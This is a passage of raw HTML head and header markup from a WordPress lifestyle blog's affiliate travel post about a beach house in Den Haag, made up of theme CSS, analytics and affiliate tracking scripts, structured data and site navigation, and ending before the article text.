input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="e75e23359b8522cdad75eb8d-text/javascript" src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="e75e23359b8522cdad75eb8d-text/javascript" src="https://celebzero.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="e75e23359b8522cdad75eb8d-text/javascript" src="https://celebzero.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celebzero.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://celebzero.com/?p=20868' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><script type="e75e23359b8522cdad75eb8d-text/javascript">
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																										</style>
				<style type="text/css">
																																													
					</style>
		<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2022\/09\/cz-logo-small.png"
    },
    "url": "https:\/\/celebzero.com\/",
    "name": "Celebzero",
    "description": "Celebzero"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Celebzero",
    "alternateName": "Celebzero",
    "url": "https:\/\/celebzero.com\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/celebzero.com\/beach-house-in-den-haag"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Left",
    "alternateName": "Add widgets here to display them on page",
    "url": "https:\/\/celebzero.com\/beach-house-in-den-haag"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #1",
    "alternateName": "Add widgets here to display them in the first column of the footer",
    "url": "https:\/\/celebzero.com\/beach-house-in-den-haag"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #2",
    "alternateName": "Add widgets here to display them in the second column of the footer",
    "url": "https:\/\/celebzero.com\/beach-house-in-den-haag"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #3",
    "alternateName": "Add widgets here to display them in the third column of the footer",
    "url": "https:\/\/celebzero.com\/beach-house-in-den-haag"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Experience Blissful Seaside Living: Beach House in Den Haag\u00a0",
    "description": "Imagine waking up to the gentle sound of waves crashing against the shore, with the fresh sea breeze gently caressing your face. Welcome to the Beach House in Den Haag, brought to you by Holidu DE. Nestled along the picturesque coastline of Den Haag, this stunning beachfront property offers an...",
    "datePublished": "2023-05-31",
    "datemodified": "2024-03-28",
    "mainEntityOfPage": "https:\/\/celebzero.com\/beach-house-in-den-haag\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2023\/05\/Untitled-design-2023-05-31T150110.054_11zon.webp",
        "width": 960,
        "height": 640
    },
    "publisher": {
        "@type": "Organization",
        "name": "Celebzero",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2022\/09\/cz-logo-small.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Amelia",
        "name": "Amelia"
    }
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" />
<meta name="msapplication-TileImage" content="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" />
		<style type="text/css" id="wp-custom-css">
			.penci_post-meta {
    display: none;
}
.footer__bottom .footer__bottom_container {
    padding-top: 5px;
    padding-bottom: 5px;
}
.adss-txt h2 {
    font-size: 12px;
	text-align: center;
}
.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: 0;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    left: -8px;
    position: absolute;
    top: -2px;
}
.affcoups .affcoups-coupon__title {
    font-weight: 400;
}


.affcoups a.affcoups-coupon__button:visited {
    color: white;
	   background: #8308c4ad;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #8308c4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {
    border-left: 36px solid #8308c4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    background: #dc99ffcf;
    color: #222;
}
.vc_custom_heading{
	font-weight:500 !important;
	text-align:left !important;
}


.affcoups .affcoups-coupon__discount {
    background: #db97ff;
}
.bx-50 figure {
    width: 50%;
    float: left;
}


/* #inner-col .wpb_single_image .vc_figure{
	border:1px dashed !important
*/

.related img{width: auto;}

#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

.penci-block-vc .penci-block__title {text-transform: capitalize;
}

.penci-ajax-more .penci-ajax-more-button {text-transform: capitalize;}

.post-title-box .post-box-title {text-transform: capitalize;}

.penci-post-pagination span {text-transform: capitalize;
}

.penci-ajax-more.penci-pag-center .penci-block-ajax-more-button, .main-navigation a, .penci-social-buttons .penci-social-share-text {text-transform: capitalize;}

.ad-clmwd img {
    width: 225px;
    height: auto;
}
.ad-clmwd, .ad-cntal {
    text-align: center;
}
.wpb_raw_html {
        text-align: center;
}
.theiaStickySidebar 
.custom-html-widget a img{
    width: 225px;
    height: auto;
}
.theiaStickySidebar .custom-html-widget {
    text-align: center;
}

.ribbon-cvpg-1 {
    position: relative;
    top: 0px;
    left: -35px;
    width: 22% !important;
    background: #B700B7;
    border-radius: 10px 0 10px 0;
    padding: 3px 18px !important;
    color: #fff;
}
.rwg-mwid7-1 {
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3);
    margin-top: 0%;
    margin-bottom: 2%;
    padding: 0px 25px 25px 25px;
    border-radius: 15px;
}
.rwg-mwid7-1 h2{
	font-size: 2.5rem; 
	padding: 6px 0px;
}



.rating-container {
    text-align: center;
    font-family: Arial, sans-serif;
    font-size: 18px;
}

/* Full stars */
.checked {
    color: #ffa500;
}

/* Wrapper for partial star */
.star-wrapper {
    display: inline-block;
    position: relative;
    width: 18px; /* Adjust size if needed */
    height: 18px;
	  top: 3px;
}

/* Empty star (gray) */
.empty-star {
    color: lightgray;
    position: absolute;
    top: 0;
    left: 0;
}

/* Filled star (gold) - Clipped to 60% width */
.filled-star {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    overflow: hidden;
    clip-path: inset(0 0% 0 0);
}
.filled-star-1 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 10%;
    overflow: hidden;
    clip-path: inset(0 90% 0 0);
}
.filled-star-2 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 20%;
    overflow: hidden;
    clip-path: inset(0 80% 0 0);
}
.filled-star-3 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 30%;
    overflow: hidden;
    clip-path: inset(0 70% 0 0); 
}
.filled-star-4 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 40%;
    overflow: hidden;
    clip-path: inset(0 60% 0 0); 
}
.filled-star-5 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 50%;
    overflow: hidden;
    clip-path: inset(0 50% 0 0); 
}
.filled-star-6 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 60%;
    overflow: hidden;
    clip-path: inset(0 40% 0 0); 
}
.filled-star-7 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width:70%;
    overflow: hidden;
    clip-path: inset(0 30% 0 0); 
}
.filled-star-8 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 80%;
    overflow: hidden;
    clip-path: inset(0 20% 0 0); 
}
.filled-star-9 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 90%;
    overflow: hidden;
    clip-path: inset(0 10% 0 0); 
}

@media only screen and (max-width: 767px) {
  .reverce, .rev-col > .elementor-container {
		display: flex;
    flex-direction: column-reverse;
  }
}

.sl-bt {
	width: 100%;
  background-color: #8308C4;
	border-radius: 20px;
	border-color: #fff;
	padding: 5px 15px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>

	<meta name="verify-admitad" content="d1f0583084" />
	<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <meta name="verify-admitad" content="94f8085bb2" />
	<meta name="verify-admitad" content="0c70071b19" />
	<meta name="verify-admitad" content="ba6f685ac7" />
<meta name="commission-factory-verification" content="e8a5731f2463407d90779ee7396d1b90" />
<meta name='impact-site-verification' value='bde54c83-dbb5-46ff-b0f4-300fa5ae51ea'>
<!-- Google tag (gtag.js) -->
<script type="e75e23359b8522cdad75eb8d-text/javascript" src="https://classic.avantlink.com/affiliate_app_confirm.php?mode=js&authResponse=1dc6a0ca483f5b3a9bfb95c2ff47d6eb1a015070"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-243663050-1" type="e75e23359b8522cdad75eb8d-text/javascript"></script>
<script type="e75e23359b8522cdad75eb8d-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-243663050-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VXT7P8XV22" type="e75e23359b8522cdad75eb8d-text/javascript"></script>
<script type="e75e23359b8522cdad75eb8d-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VXT7P8XV22');
</script>
	<!-- Begin TradeTracker SuperTag Code -->
<script type="e75e23359b8522cdad75eb8d-text/javascript">

    var _TradeTrackerTagOptions = {
        t: 'a',
        s: '444506',
        chk: '402249cc4f5574bf0c5fa43980e6e7ef',
        overrideOptions: {}
    };

    (function() {var tt = document.createElement('script'), s = document.getElementsByTagName('script')[0]; tt.setAttribute('type', 'text/javascript'); tt.setAttribute('src', (document.location.protocol == 'https:' ? 'https' : 'http') + '://tm.tradetracker.net/tag?t=' + TradeTrackerTagOptions.t + '&amp;s=' + TradeTrackerTagOptions.s + '&amp;chk=' + _TradeTrackerTagOptions.chk); s.parentNode.insertBefore(tt, s);})();
</script>
<!-- End TradeTracker SuperTag Code -->
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="e75e23359b8522cdad75eb8d-text/javascript"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-20868 single-format-standard custom-background wp-custom-logo wp-theme-pennews pennews group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar penci_dis_padding_bw two-sidebar penci-single-style-2 wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-50000">

<script type="e75e23359b8522cdad75eb8d-text/javascript" src="https://s.skimresources.com/js/224263X1706017.skimlinks.js"></script>

	
<div id="page" class="site">
	<div class="site-header-wrapper"><div class="header__top header--s2">
	<div class="penci-container-fluid header-top__container">
		
<div class="site-branding">
	
		<h2><a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a></h2>
				</div><!-- .site-branding -->		
	</div>
</div>
<header id="masthead" class="site-header header--s2" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-fluid header-content__container">
		<nav id="site-navigation" class="main-navigation penci_disable_padding_menu pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-main-menu" class="menu"><li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-763"><a href="https://celebzero.com/" itemprop="url">Home</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a href="https://celebzero.com/category/beauty/" itemprop="url">Beauty</a></li>
<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1263"><a href="https://celebzero.com/category/fashion/" itemprop="url">Fashion</a>
<ul class="sub-menu">
	<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://celebzero.com/category/fashion/accessories/" itemprop="url">Accessories</a></li>
	<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://celebzero.com/category/fashion/kids/" itemprop="url">Kids</a></li>
	<li id="menu-item-5913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5913"><a href="https://celebzero.com/category/fashion/mens/" itemprop="url">Men</a></li>
	<li id="menu-item-5912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5912"><a href="https://celebzero.com/category/fashion/womens/" itemprop="url">Women</a></li>
</ul>
</li>
<li id="menu-item-1268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1268"><a href="https://celebzero.com/category/health/" itemprop="url">Health</a>
<ul class="sub-menu">
	<li id="menu-item-1269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://celebzero.com/category/health/fitness/" itemprop="url">Fitness</a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://celebzero.com/category/health/nutrition/" itemprop="url">Nutrition</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://celebzero.com/category/health/wellness/" itemprop="url">Wellness</a></li>
</ul>
</li>
<li id="menu-item-1436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1436"><a href="https://celebzero.com/category/entertainment/" itemprop="url">Entertainment</a></li>
<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://celebzero.com/category/lifestyle/" itemprop="url">Lifestyle</a></li>
<li id="menu-item-1367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://celebzero.com/category/relationship/" itemprop="url">Relationship</a></li>
<li id="menu-item-1500" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1500"><a href="https://celebzero.com/category/travel/" itemprop="url">Travel</a></li>
<li id="menu-item-4086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4086"><a href="https://celebzero.com/category/home-garden/" itemprop="url">Home &amp; Garden</a></li>
<li id="menu-item-32264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32264"><a href="https://celebzero.com/category/automobiles/" itemprop="url">Automobiles</a></li>
</ul>
</nav><!-- #site-navigation -->
		<div class="header__social-search">
				<div class="header__search" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://celebzero.com/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

			<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>						</div>
		</div>
	
</div>

	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a></div>
									<div class="header__search-mobile header__search" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://celebzero.com/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" >
				<div class="penci-container">
		<div class="penci-container__content penci-con_sb2_sb1">
			<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
				<div class="theiaStickySidebar">
					<div class="entry-media penci-entry-media"><div class="post-format-meta "><div class="post-image penci-standard-format"><img width="960" height="640" src="https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-31T150110.054_11zon.webp" class="attachment-penci-thumb-960-auto size-penci-thumb-960-auto wp-post-image" alt="beach house in den haag" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-31T150110.054_11zon.webp 960w, https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-31T150110.054_11zon-300x200.webp 300w, https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-31T150110.054_11zon-768x512.webp 768w, https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-31T150110.054_11zon-18x12.webp 18w, https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-31T150110.054_11zon-480x320.webp 480w, https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-31T150110.054_11zon-280x186.webp 280w, https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-31T150110.054_11zon-600x400.webp 600w, https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-31T150110.054_11zon-585x390.webp 585w, https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-31T150110.054_11zon-150x100.webp 150w" sizes="(max-width: 960px) 100vw, 960px" /></div></div></div>					<div class="penci-content-post noloaddisqus " data-url="https://celebzero.com/beach-house-in-den-haag/" data-id="20868" data-title="">
						<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://celebzero.com" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://celebzero.com/category/travel/" itemprop="item"><span itemprop="name">Travel</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://celebzero.com/beach-house-in-den-haag/" itemprop="item"><span itemprop="name">Experience Blissful Seaside Living: Beach House in Den Haag </span></a><meta itemprop="position" content="3" /></li></ul></div>							<article id="post-20868" class="penci-single-artcontent post-20868 post type-post status-publish format-standard has-post-thumbnail hentry category-travel category-holidu tag-beach-house-in-den-haag 